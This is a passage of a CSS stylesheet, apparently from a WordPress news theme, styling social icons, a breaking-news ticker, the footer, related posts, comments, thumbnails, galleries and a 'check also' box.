	background : #7FB718
}
.social-icons.social-colored .fa-paypal:before {
	background : #34AAD2
}
.social-icons.social-colored .fa-wordpress:before {
	background : #2071AD
}
.social-icons.social-colored .fa-rss:before,
.arq-lite-rss a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-rss a i {
	/* background : #F8BC2E */
}
.social-icons.social-colored .fa-share-alt:before {
	background : #55AC60
}
.social-icons.social-colored .tieicon-picasa:before {
	background : #9D48A1
}
.social-icons.social-colored .tieicon-evernote:before {
	background : #1C8328
}
.social-icons.social-colored .fa-github:before,
.arq-lite-github a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-github a i {
	background : #4183C4
}
.social-icons.social-colored .tieicon-blogger:before {
	background : #F39D38
}
.social-icons.social-colored .tieicon-viadeo:before {
	background : #F97618
}
.social-icons.social-colored .tieicon-deviantart:before {
	background : #5D6F6D
}
.social-icons.social-colored .tieicon-grooveshark:before {
	background : #248FD3
}
.social-icons.social-colored .tieicon-fivehundredpx:before {
	background : #00ADF1
}
.social-icons.social-colored .fa-facebook:before,
.social-facebook,
.author-social a.social-facebook:hover,
.arq-lite-facebook a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-facebook a i {
	/* background : #39599F */
}
.social-icons.social-colored .fa-twitter:before,
.social-twitter,
.author-social a.social-twitter:hover,
.arq-lite-twitter a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-twitter a i {
	/* background : #45B0E3 */
}
.social-icons.social-colored .fa-stumbleupon:before,
.social-stumble,
.author-social a.social-stumble:hover {
	background : #EB4924
}
.social-icons.social-colored .fa-google-plus:before,
.social-google-plus,
.author-social a.social-google-plus:hover,
.arq-lite-google a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-google a i {
	/* background : #FA0101 */
}
.social-icons.social-colored .fa-linkedin:before,
.social-linkedin,
.author-social a.social-linkedin:hover {
	/* background : #65B7D2 */
}
.social-icons.social-colored .fa-pinterest:before,
.social-pinterest,
.author-social a.social-pinterest:hover {
	background : #E00707
}
.social-icons.social-colored .fa-youtube:before,
.social-youtube,
.author-social a.social-youtube:hover,
.arq-lite-youtube a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-youtube a i {
	/* background : #CC181E */
}
.social-icons.social-colored .tieicon-instagram:before,
.social-instagram,
.author-social a.social-instagram:hover,
.arq-lite-instagram a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-instagram a i {
	background : #517FA4
}
.social-icons.social-colored .fa-behance:before,
.social-behance,
.author-social a.social-behance:hover,
.arq-lite-behance a:hover i,
.arqam-lite-widget-counter.colored .arq-lite-behance a i {
	background : #1769FF
}
.social-icons.social-colored .tieicon-flickr:before,
.social-flickr,
.author-social a.social-flickr:hover {
	background : #FF0084
}
.social-site {
	background : #666666
}
.playz {
	background: url(images/player2.png) no-repeat scroll 0 0 transparent;
	cursor     : pointer;
	height: 50px;
	width: 28px;
	position: absolute;
	top: 9px;
	background-size: 100% 100%;
	width: 50px;
	/* padding: 10px 10px 10px 10px; */
	margin: 27px 70px 20px 20px;
}
.post-text-center h3 {
	/* text-align : center; */
	font-size: 13px;
}

.post-border {
    border: 1px solid #3a5795;
    padding: 10px 10px 5px 10px;
    margin-bottom: 8px;
}
/**
 * Breaking News
 * -----------------------------------------------------------------------------
 */

.breaking-news {
	background: #F7941E;
	height: 34px;
	margin: -5px auto 21px;
	overflow   : hidden;
	position   : relative;
}
.breaking-news span.breaking-news-title {
	background: #A31D21;
	display     : block;
	float       : left;
	padding     : 4px 10px 0;
	height: 37px;
	color       : #FFFFFF;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-size: 11pt;
}
.breaking-news span.breaking-news-title i {
	display : none;
}
.breaking-news ul {
	float : left;
}
.breaking-news ul li {
	display : block
}
.breaking-news ul a {
	padding: 4px;
	display     : block;
	white-space : nowrap;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	color       : #FFFFFF;
	float:right;
}
.tickercontainer {
	height: 38px;
	overflow : hidden;
}
.tickercontainer .mask {
	position : relative;
	top      : 9px;
	overflow : hidden;
}
ul.newsticker {
	position        : relative;
	left            : 750px;
	list-style-type : none;
	margin-top:-3px
}
ul.newsticker li {
	padding : 0;
	display : inline-block;
	/* margin-top: -17px; */
}
ul.newsticker a {
	white-space : nowrap;
	padding     : 0;
	margin      : 0 50px 0 0;
}
/**
 * Site Content Area
 * -----------------------------------------------------------------------------
 */

#main-content {
	background        : #FFFFFF;
	margin: 5px auto 0px;
	position          : relative;
	/* padding: 24px 0;*/
	-webkit-transform : none;
}
#main-content:after {
	display    : block;
	visibility : hidden;
	clear      : both;
	height     : 0;
	content    : ".";
}
.full-width {
	background-image : none;
}
.content {
	float : left;
	width: 726px;
}
#crumbs,
.woocommerce-breadcrumb {
	margin-bottom  : 10px;
	clear          : both;
	padding-bottom : 5px;
	border-bottom  : 1px solid #EEEEEE;
}
#crumbs span.delimiter {
	padding : 0 3px;
}
div.not-found {
	padding : 20px;
}
.full-width .content,
body.error404 .content {
	width : auto;
	float : none;
}
.tie-hide,
.lazy-enabled #main-content .post-thumbnail,
.lazy-enabled #theme-footer div.post-thumbnail,
.lazy-enabled #main-content img,
.lazy-enabled #featured-posts {
	opacity: 1;
}
.lazy-enabled #main-content .post-thumbnail.tie-appear,
.lazy-enabled #theme-footer div.post-thumbnail.tie-appear,
.lazy-enabled #main-content img.tie-appear,
.lazy-enabled #featured-posts.tie-appear {
	opacity            : 1;
	-webkit-transition : all .4s ease-in-out;
	-moz-transition    : all .4s ease-in-out;
	-o-transition      : all .4s ease-in-out;
	transition         : all .4s ease-in-out;
}
.recaptchatable #recaptcha_image #recaptcha_challenge_image {
	/* Fix Compatibility issues with some plugins */
	opacity : 1 !important;
}
/* 404 Page */

body.error404 .content .entry,
body.error404 .content .post-title,
body.error404 .title-404 {
	text-align : center;
}
body.error404 .title-404 {
	font-size   : 200px;
	font-weight : bold;
	color       : #EEEEEE;
}
body.error404 .post-title {
	font-size : 50px;
}
/**
 * Footer
 * -----------------------------------------------------------------------------
 */

#theme-footer {
	position: relative;
	color: #FFFFFF;
	background: #e70507;
	padding: 5px 0;
	/* margin-top: 20px; */
	/* -webkit-box-shadow: 0 -5px 0 #0575BC; */
	-moz-box-shadow: 0 -8px 0 #0575BC;
	box-shadow: 0 0px 0 #0575BC;
}
#theme-footer a {
	color: #FFFFFF;
}
#theme-footer a:hover {
	color : #FFFFFF;
}
/* Footer Widgets */

#footer-widget-area {
	width  : 1045px;
	margin : 0 auto;
}
.footer-widgets-box {
	float        : left;
	margin-right : 4%;
}
.footer-1c .footer-widgets-box {
	width : 100%
}
.footer-2c .footer-widgets-box {
	width : 48%;
}
.footer-3c .footer-widgets-box {
	width : 30.66666666666667%;
}
.footer-4c .footer-widgets-box {
	width : 22%;
}
.narrow-wide-2c #footer-first,
.wide-narrow-2c #footer-second {
	width : 32%;
}
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-first {
	width : 64%;
}
.wide-left-3c #footer-first,
.wide-right-3c #footer-third {
	width : 46%;
}
.wide-left-3c .footer-widgets-box,
.wide-right-3c .footer-widgets-box {
	width : 23%;
}
.footer-1c .footer-widgets-box,
.narrow-wide-2c #footer-second,
.wide-narrow-2c #footer-second,
.footer-2c #footer-second,
.footer-3c #footer-third,
.footer-4c #footer-fourth,
.wide-right-3c #footer-third,
.wide-left-3c #footer-third {
	margin-right : 0;
}
.footer-widget-top {
	background-color: #32316E;
	padding          : 0 16px;
	border-bottom: 1px solid #fff;
}
.footer-widget-top h4 {
	font-size   : 22px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.footer-widget-container {
	padding : 12px 0;
}
.footer-widget-container p {
	padding-bottom : 1.0em;
}
.footer-widget-container li,
#theme-footer #tabbed-widget .tabs-wrap li {
	padding     : 6px 12px 6px 0;
	line-height : 18px;
	overflow    : hidden;
}
#theme-footer .twitter-widget-content li {
	border-bottom : 1px solid #3C3C3C;
}
#theme-footer #tabbed-widget .widget-top {
	background          : transparent;
	border-bottom-color : #444444;
	overflow            : hidden;
}
#theme-footer #tabbed-widget ul.tabs li a:hover {
	color : #FFFFFF;
}
#theme-footer #tabbed-widget ul.tabs li.active a {
	color              : #FFFFFF;
	background         : #444444;
	-webkit-box-shadow : 0 -1px 2px #222222;
	-moz-box-shadow    : 0 -1px 2px #222222;
	box-shadow         : 0 -1px 2px #222222;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a {
	background : #444444;
}
#theme-footer #tabbed-widget .tabs-wrap.tagcloud a:hover {
	background : #555555;
}
#theme-footer .search-widget input {
	background         : #414141;
	border             : 1px solid #202020;
	color              : #222222;
	-webkit-box-shadow : 0 1px 3px 0 #313131;
	-moz-box-shadow    : 0 1px 3px 0 #313131;
	box-shadow         : 0 1px 3px 0 #313131;
}
#theme-footer .search-widget input:hover,
#theme-footer .search-widget input:focus {
	color : #000000;
}
/* Footer Bottom */

.footer-bottom {
	position: relative;
	/* background: #F7941E; */
	/* line-height: 35px; */
	/* border-top: 1px solid #444444; */
	color: #FFFFFF;
	padding: 5px 0;
	padding: 0;
	margin: 0;
	text-align: center; /* centrer le texte */
}
.footer-bottom .social-icons {
	float       : right;
	margin      : 3px 15px 0;
	line-height : 0;
}
.footer-bottom a {
	color: #FFFFFF;
}
.footer-bottom a:hover {
	color : #FFFFFF;
}
/* Go to top icon */
#topcontrol {
	z-index               : 999;
	background: #000000;
	width                 : 56px;
	height                : 56px;
	text-align            : center;
	font-size             : 48px;
	position              : fixed;
	bottom                : -100px;
	right                 : 32px;
	cursor                : pointer;
	overflow              : auto;
	/* opacity               : 0.7; */
	-webkit-transition    : all .3s ease-in-out;
	-moz-transition       : all .3s ease-in-out;
	-ms-transition        : all .3s ease-in-out;
	-o-transition         : all .3s ease-in-out;
	transition            : all .3s ease-in-out;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius: 30px;
}
#topcontrol:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	color       : #FFFFFF;
}
#topcontrol:hover {
	opacity : 5;
}
/**
 * Related Posts
 * -----------------------------------------------------------------------------
 */

#related_posts,
#author-box {
	clear : both;
}
.block-head {
	padding: 4px 16px;
	overflow         : hidden;
	color            : #FFFFFF;
	background-color: #000000;
	/* border-bottom: 2px solid #F7941E; */
}
.block-head h3,
#respond h3 {
	float        : left;
	margin-right : 10px;
	font-size: 17px;
}
#related_posts .post-listing,
#author-box .post-listing {
	padding       : 20px;
	margin-bottom : 40px;
}
#related_posts .related-item {
	float  : left;
	width  : 31.33333333%;
	height : 180px;
	margin : 0 3% 10px 0;
}
#related_posts .related-item:nth-child(3n+3),
.full-width #related_posts .related-item:nth-child(4n+4) {
	margin-right : 0;
}
#related_posts .related-item .post-thumbnail {
	margin : 0 0 10px 0;
}
.full-width #related_posts .related-item {
	margin-right : 2%;
	width        : 23.5%;
}
.entry #related_posts {
	margin       : 0 0 20px 20px;
	float        : right;
	width        : 30%;
	padding-left : 20px;
}
.entry #related_posts .post-listing {
	border-bottom      : 0 none;
	padding            : 0;
	margin             : 0;
	-webkit-box-shadow : none;
	-moz-box-shadow    : none;
	box-shadow         : none;
}
.entry #related_posts .related-item {
	float  : none;
	width  : 100%;
	height : auto;
	margin : 0 0 10px 0;
}
.entry #related_posts .related-item h3 {
	margin    : 0;
	font-size: 12px;
}
.entry #related_posts .stripe-line {
	display : none;
}
.entry #related_posts .block-head h3 {
	margin-top : 0;
	font-size: 16px;
	font-weight: bold;
}
.entry #related_posts .post-inner p.post-meta {
	padding : 0;
}
/**
 * Post & Pages Styles
 * -----------------------------------------------------------------------------
 */

.page-head {
	padding  : 3px 0;
	overflow : hidden;
}
.page-head .stripe-line {
	margin-top : 7px;
}
.page-title {
	float        : left;
	margin-right : 10px;
	font-size    : 28px;
	color        : #0575BC;
}
a.rss-cat-icon {
	float     : right;
	font-size : 14px;
	margin    : 6px 0 0 4px;
	display   : block;
	color     : #F8BC2E;
}
.archive-meta {
	padding : 15px 0;
}
/* Author Page Styles */

.cat-box-content.author-cover {
	border-bottom : 0 none;
	line-height   : 0;
	z-index       : 0;
	min-height    : 100px;
}
.author-cover-head {
	margin    : -55px auto 45px;
	padding   : 20px;
	max-width : 90%;
	position  : relative;
	z-index   : 1;
}
.author-cover-head .author-avatar img {
	max-width : 70px;
}
.page-head .author-bio {
	padding       : 10px;
	margin-bottom : 15px;
}
.author-bio {
	clear    : both;
	overflow : hidden;
}
/* Post Head Area */

.single-post-thumb {
	margin      : 0 -1px !important;
	line-height : 0 !important;
}
.single-post-thumb img {
	width     : 100%;
	height    : auto;
	max-width : 100%;
}
.full-width .single-post-thumb {
	margin : 0 !important;
}
.google-map iframe {
	width : 100%;
}
.head-lightbox a {
	cursor : -webkit-zoom-in;
	cursor : -moz-zoom-in;
	cursor : zoom-in;
}
.head-lightbox a:hover {
	opacity : .8;
}
.single-post-caption {
	color      : #555555;
	padding    : 7px;
	text-align : center;
	font-style : italic;
}
.entry .mejs-container {
	margin-bottom : 20px;
}
.mejs-container.wp-audio-shortcode {
	width : 100%;
}
.mejs-container.wp-video-shortcode,
.wp-video {
	width  : 100% !important;
	height : auto !important;
}
.mejs-container.wp-video-shortcode.mejs-video {
	padding-top : 57%;
}
.mejs-overlay,
.mejs-poster {
	width  : 100% !important;
	height : 100% !important;
}
.mejs-mediaelement video {
	position : absolute;
	top      : 0;
	left     : 0;
	right    : 0;
	bottom   : 0;
	width    : 100% !important;
	height   : 100% !important;
}
.wp-playlist.wp-playlist-light,
.wp-playlist.wp-playlist-dark {
	border-color : #EEEEEE;
	background   : transparent;
	color        : #333333;
}
.wp-playlist.wp-playlist-light .wp-playlist-playing,
.wp-playlist.wp-playlist-dark .wp-playlist-playing {
	background : #EEEEEE;
	color      : #444444;
}
.wp-playlist .wp-playlist-item {
	padding      : 5px;
	border-color : #EEEEEE;
}
.wp-playlist .wp-playlist-item-length {
	right : 6px;
	top   : 5px;
}
.wp-playlist .wp-playlist-playing {
	font-weight : normal;
}
/* Post Cover Layout */

.post-cover #crumbs,
.post-cover-title #crumbs {
	border-bottom : 0 none;
}
.post-cover article.post-listing {
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.post-cover article.post-listing .post-inner {
	padding : 0 0 20px;
}
.post-cover .share-post {
	margin-left  : 0;
	margin-right : 0;
}
.post-cover-head .single-has-thumb.single-post-thumb {
	position                : relative;
	margin                  : 0;
	height                  : 475px;
	background              : no-repeat center 0;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.post-cover-head .single-post-thumb.head-lightbox,
.post-cover-head .single-post-thumb.single-post-audio {
	height : auto;
}
.post-cover-title {
	width       : 100%;
	line-height : 22px;
}
.single-has-thumb .post-cover-title {
	position   : absolute;
	bottom     : 0;
	padding    : 50px 20px 10px;
	color      : #CCCCCC;
	background : -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : -o-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
	background : linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.8) 100%);
}
.single-has-thumb .post-cover-title a,
.single-has-thumb .post-cover-title p.post-meta,
.single-has-thumb .post-cover-title p.post-meta a {
	color : #CCCCCC;
}
.single-has-thumb .post-cover-title a:hover,
.single-has-thumb .post-cover-title p.post-meta a:hover {
	color  : #FFFFFF;
	border : 0 none;
}
.post-cover-title .post-title {
	font-size     : 50px;
	line-height   : 50px;
	margin-bottom : 0;
}
.single-has-thumb .post-cover-title .post-title {
	color : #FFFFFF;
}
.post-cover-title #crumbs {
	margin-bottom : 0;
}
.post-cover-title p.post-meta {
	font-size : 14px;
}
a.go-to-the-post {
	padding   : 10px;
	display   : block;
	position  : absolute;
	bottom    : 10px;
	right     : 10px;
	color     : #FFFFFF;
	font-size : 52px;
	opacity   : .6;
}
a.go-to-the-post:hover {
	opacity : 1;
}
/* Single Post Styles */

.post-listing.post {
	margin-bottom : 40px;
	/* border: 2px solid #6586B5; */
}
.post-inner {
	padding : 20px;
}
.post-title {
	font-size: 21px;
	color: #e70507;
	font-weight: bold;
}
body.single .post-inner p.post-meta span {
	margin-right : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-right : 5px;
}
.post-inner p.post-meta {
	border-bottom  : 1px solid #F2F2F2;
	padding-bottom : 5px;
	margin-bottom  : 10px;
}
p.post-meta span {
	display      : inline-block;
	margin-right : 10px;
}
.item-list {
	border-bottom : 1px solid #F2F2F2;
	padding       : 20px 20px 25px;
	clear         : both;
}
.item-list p.post-meta {
	margin : 10px 0;
}
.archive-wide-thumb {
	margin             : -20px -20px 10px !important;
	padding            : 0 !important;
	float              : none !important;
	-webkit-box-shadow : none !important;
	-moz-box-shadow    : none !important;
	box-shadow         : none !important;
}
.archive-wide-thumb a:hover img {
	opacity : 0.8
}
.page-link {
	margin     : 15px 0 0;
	padding    : 10px;
	background : #F6F6F6;
	clear      : both;
}
.page-link a {
	color      : #FFFFFF;
	padding    : 5px 6px;
	background : #999999;
}
.page-link a:hover {
	background : #777777;
}
.edit-link {
	clear         : both;
	display       : block;
	margin-top    : 10px;
	margin-bottom : 20px;
	/* text-align: left; */
	float         : left;
}
.post-edit-link {
	font-size     : 16px;
	font-weight   : bolder;
	color         : #FF0000;
	border        : 2px solid #FF0000;
	/* background-color: #FFFFFF; */
	padding       : 4px 36px 6px 36px;
	/* margin: 2px; */
	border-radius : 24px;
}
.post-tag {
	margin : -30px 0 35px
}
.post-tag a {
	background-color : #AAAAAA;
	border-radius    : 0 2px 2px 0;
	color            : #FFFFFF;
	display          : inline-block;
	font-size        : 11px;
	line-height      : 13px;
	margin           : 0 0 2px 10px;
	padding          : 4px 7px 3px;
	position         : relative;
	text-transform   : uppercase;
}
.post-tag a:before {
	border-top         : 10px solid transparent;
	border-right       : 8px solid #AAAAAA;
	border-bottom      : 10px solid transparent;
	content            : "";
	height             : 0;
	position           : absolute;
	top                : 0;
	left               : -8px;
	width              : 0;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
}
.post-tag a:after {
	background-color : #FFFFFF;
	border-radius    : 50%;
	content          : "";
	height           : 4px;
	position         : absolute;
	top              : 8px;
	left             : -2px;
	width            : 4px;
}
.post-tag a:hover {
	background : #444444;
	color      : #FFFFFF;
}
.post-tag a:hover:before {
	border-right-color : #444444;
}
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
	background-color : #509ED0;
}
.mejs-container .mejs-controls a:focus > .mejs-offscreen {
	color : #000000;
}
#reading-position-indicator {
	display    : block;
	height     : 4px;
	position   : fixed;
	bottom     : 0;
	left       : 0;
	background : #FF8500;
	width      : 0;
	z-index    : 9999;
	max-width  : 100%;
}
.sticky {
}
/**
 * Comments List
 * -----------------------------------------------------------------------------
 */

#comments-box .post-listing {
	padding       : 20px 20px 0;
	margin-bottom : 40px;
}
#comments-title {
}
#comments-title em {
	color : #333333;
}
.comment-avatar {
	float  : left;
	margin : 0 10px 0 0;
}
.commentlist li {
	margin-bottom : 20px;
	clear         : both;
	position      : relative;
}
.author-comment {
	overflow      : hidden;
	position      : relative;
	margin-bottom : 5px;
}
.author-comment cite {
	color         : #3B3B3B;
	position      : relative;
	display       : block;
	margin-bottom : 2px;
	padding-top   : 5px;
	font-style    : normal;
	font-weight   : bold;
	float         : left;
}
.commentmetadata {
	display     : block;
	font-size   : 85%;
	float       : right;
	padding-top : 5px;
}
.commentmetadata a {
	color : #3B3B3B;
}
.commentmetadata a:hover {
	color : #000000;
}
.comment-wrap {
	position      : relative;
	border-bottom : 1px solid #E7E7E7;
}
.comment-content {
	position       : relative;
	display        : block;
	overflow       : hidden;
	padding-bottom : 15px;
	margin-left    : 80px;
	min-height     : 80px;
}
.comment-content p {
	line-height   : 17px;
	margin-bottom : 10px;
}
.nocomments {
	text-align : center;
}
.commentlist li.pingback {
	padding       : 5px 10px;
	border-bottom : 1px solid #DDDDDD;
}
.commentlist .children {
	margin-top  : 15px;
	margin-left : 50px;
}
.commentlist .reply a {
	position   : absolute;
	bottom     : 0;
	right      : 0;
	background : #E7E7E7;
	padding    : 3px 10px;
	font-size  : 11px;
}
.commentlist .reply a:hover {
	background : #333333;
	color      : #FFFFFF;
}
.bypostauthor {
}
#bbpress-forums div.bbp-reply-author img.avatar {
	position : relative !important;
}
/**
 * Post Thumbnail
 * -----------------------------------------------------------------------------
 */

.post-thumbnail {
	margin-right : 15px;
	position     : relative;
	line-height  : 0;
}
.post-thumbnail a {
	display    : block !important;
	background : #000000;
	font-size  : 0;
}
.post-thumbnail img {
	height             : auto;
	max-width          : 100%;
	width              : 100%;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.post-thumbnail img.attachment-ap-small,
.post-thumbnail img.avatar {
	max-width : 100px;
}
.post-thumbnail a:hover img {
	opacity : 0.3 !important;
}
.post-thumbnail a:hover .overlay-icon:before,
.video-box .overlay-icon:before {
	opacity           : 1;
	-webkit-transform : scale(1);
	-moz-transform    : scale(1);
	-ms-transform     : scale(1);
	-o-transform      : scale(1);
	transform         : scale(1);
}
.overlay-icon:before,
.tie_slider .overlay-icon:before {
	content                     : '\f15c';
	color                       : #FFFFFF;
	display                     : block;
	position                    : absolute;
	top                         : 50%;
	left                        : 50%;
	border                      : 3px solid #FFFFFF;
	border-radius               : 100%;
	width                       : 40px;
	height                      : 40px;
	text-align                  : center;
	font-size                   : 18px;
	line-height                 : 35px;
	margin                      : -20px 0 0 -20px;
	opacity                     : 0;
	-webkit-backface-visibility : hidden;
	-webkit-transform           : scale(0);
	-moz-transform              : scale(0);
	-ms-transform               : scale(0);
	-o-transform                : scale(0);
	transform                   : scale(0);
	-webkit-transition          : all 0.3s ease-in-out;
	-moz-transition             : all 0.3s ease-in-out;
	-ms-transition              : all 0.3s ease-in-out;
	-o-transition               : all 0.3s ease-in-out;
	transition                  : all 0.3s ease-in-out;
}
.tie_map .overlay-icon:before {
	content : "\f041";
}
.tie_slider .overlay-icon:before {
	content : '\e80c';
}
.tie_lightbox .overlay-icon:before {
	content : "\f03e";
}
.tie_audio .overlay-icon:before,
.tie_soundcloud .overlay-icon:before {
	content : "\f028";
}
.tie_video .overlay-icon:before {
	content : "\f16a";
}
.item-list .post-thumbnail,
.timeline .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-box li .post-thumbnail {
	margin : 0 10px 0 0;
}
.column2 .post-thumbnail {
	float : left;
}
.cat-box.column2 li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.wide-box li .post-thumbnail,
.list-box li .post-thumbnail {
	float : left;
}
.wide-box li.first-news .post-thumbnail {
	width : 275px;
}
.list-box li.first-news .post-thumbnail {
	margin : 0 0 15px 0;
	float  : none;
}
.cat-tabs-wrap li .post-thumbnail {
	float         : left;
	margin-bottom : 0;
}
.cat-tabs-wrap li.first-news .post-thumbnail {
	margin : 0 0 10px 0;
	float  : none;
}
.recent-item .post-thumbnail {
	margin : 0 0 10px 0;
}
/* Two columns Block */

.cat-box.column2 {
	width: 100%;
	/*margin-right: 4%;*/
}
.column2-left {
	float : left;
}
.column2-right {
	float : right;
}
.column2.last-column {
	margin-left  : 0;
	margin-right : 0;
}
.column2 li.other-news,
.list-box li.other-news {
	/* background         : #F7F7F7; */
	overflow           : hidden;
	padding            : 17px 20px;
	/* border-top         : 1px solid #FFFFFF; */
	/* border-bottom      : 1px solid #EAEAEA; */
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.column2 li.other-news {
	padding-top    : 10px;
	padding-bottom : 10px;
}
.column2 li.other-news:hover,
.list-box li.other-news:hover {
	background : #F2F2F2;
}
.column2 li.first-news {
	/* border-bottom : 3px solid #EAEAEA; */
	padding       : 0;
}
/**
 * Post Comment Form
 * -----------------------------------------------------------------------------
 */

#respond {
	margin-bottom : 10px;
	position      : relative;
	clear         : both;
	/* border: 2px solid #F7941E; */
	border-top: none;
}
#respond:before {
	height : 2px;
}
.commentlist li #respond {
	margin : 10px 0 20px 70px !important;
}
#commentform {
	padding    : 20px 20px 10px;
	margin-top : 5px;
	overflow   : hidden;
	clear      : both;
}
#commentform .required {
	font-weight : bold;
}
#commentform label {
	padding-bottom : 4px;
	color          : #888888;
	display        : block;
}
#commentform p {
	margin : 0 0 10px;
}
#commentform input {
	display : block;
	width   : 250px;
}
#commentform input[type="checkbox"] {
	margin : 2px 7px 0 0;
	float  : left;
	clear  : left;
}
#commentform .form-allowed-tags,
.comment-form-comment label {
	display : none;
}
#commentform p.form-submit {
	margin-top : 0;
}
.comment-form-email,
.comment-form-url,
.comment-form-url,
.comment-form-comment {
	clear : both;
}
.comment-notes {
	margin-bottom : 10px;
}
input.error,
textarea.error {
	border : 1px solid #FF0000 !important;
}
/**
 * Post Elements
 * -----------------------------------------------------------------------------
 */

.entry {
	word-wrap   : break-word;
	line-height : 22px;
}
.entry p {
	margin-bottom : 20px;
	font-size: 14px;
	text-align: justify;
	line-height: 34px;
}
.entry img {
	max-width : 100%;
	height    : auto;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6 {
	margin-top    : 25px;
	margin-bottom : 10px;
	line-height   : 1em;
	font-family   : Helvetica, serif;
	font-weight   : normal;
}
.entry h1 {
	font-size : 36px;
}
.entry h2 {
	font-size : 30px;
}
.entry h3 {
	font-size : 24px;
}
.entry h4 {
	font-size : 18px;
}
.entry h5 {
	font-size : 14px;
}
.entry h6 {
	font-size : 12px;
}
.entry ol,
.entry ul {
	margin : 0 0 20px 15px;
}
.entry ul li {
	list-style : disc outside none;
}
.entry ol li {
	list-style : outside decimal;
}
.entry li {
	margin : 0 0 5px 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 0 0 15px;
}
.entry #user-login ul {
	margin-bottom : -5px;
}
.entry table {
	border-spacing  : 0;
	width           : 100%;
	border          : 1px solid #EEEEEE;
	border-collapse : separate;
	margin-bottom   : 1.5em;
}
.entry table tr:nth-child(even) {
	background : #F9F9F9;
}
.entry table td,
.entry table th {
	padding      : .4em;
	text-align   : left;
	border-right : 1px dotted #EEEEEE;
}
.entry table thead th {
	background     : #F4F4F4;
	border-right   : 1px solid #EEEEEE;
	border-bottom  : 1px solid #EEEEEE;
	text-transform : uppercase;
	padding        : 0.7em .4em;
	vertical-align : middle;
}
.entry table tbody th {
	background    : #F4F4F4;
	border-bottom : 1px solid #EEEEEE;
}
.entry table tbody td {
	border-bottom : 1px solid #EEEEEE;
}
.entry table tr th:last-child,
.entry table tr td:last-child {
	border-right : 0;
}
.entry table tbody tr:last-child td,
.entry table tbody tr:last-child th {
	border-bottom : 0;
}
.gallery {
	margin : 0 auto 18px;
	clear  : both;
}
.gallery .gallery-item {
	display        : inline-block;
	padding        : 10px;
	text-align     : center;
	vertical-align : top;
	width          : 100%;
}
.gallery-columns-2 .gallery-item {
	max-width : 50%;
}
.gallery-columns-3 .gallery-item {
	max-width : 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width : 25%;
}
.gallery-columns-5 .gallery-item {
	max-width : 20%;
}
.gallery-columns-6 .gallery-item {
	max-width : 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width : 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width : 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width : 11.11%;
}
.gallery .gallery-item img {
	height             : auto;
	margin             : 0 auto;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.gallery .gallery-item a:hover img {
	opacity : 0.6 !important;
	margin  : -5px 0 5px;
}
.gallery-caption {
	color  : #888888;
	margin : 0 0 12px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display : none;
}
.gallery br + br {
	display : none;
}
.attachment img {
	display : block;
	margin  : 0 auto;
}
blockquote p {
	color       : #999999;
	padding     : 0 18px;
	font-family : "Georgia", serif;
	font-size   : 18px;
	line-height : 28px;
	font-style  : italic;
}
/**
 * Check Also Box
 * -----------------------------------------------------------------------------
 */

#check-also-box {
	position           : fixed;
	z-index            : 999;
	bottom             : 65px;
	right              : -350px;
	width              : 300px;
	border-top         : 4px solid #509ED0;
	border-bottom      : 0 none;
	padding            : 10px 20px 20px;
	-webkit-transition : all .5s;
	-moz-transition    : all .5s;
	-o-transition      : all .5s;
	transition         : all .5s;
}
#check-also-box.check-also-left {
	left  : -350px;
	right : auto;
}
#check-also-box.show-check-also,
#check-also-box.check-also-left #check-also-close {
	right : 0;
	left  : auto;
}
#check-also-box.check-also-left.show-check-also {
	right : auto;
	left  : 0;
}
#check-also-box .block-head {
	padding : 0;
}
#check-also-box .block-head h3 {
	text-align : center;
	margin     : 0 0 10px;
	display    : block;
	float      : none;
}
#check-also-box .post-thumbnail {
	margin : 0 0 10px;
}
.check-also-post {
	padding-bottom : 10px;
	margin-bottom  : 10px;
	border-bottom  : 1px solid #EEEEEE;
}
.check-also-post:last-child {
	padding-bottom : 0;
	margin-bottom  : 0;
	border-bottom  : 0 none;
}
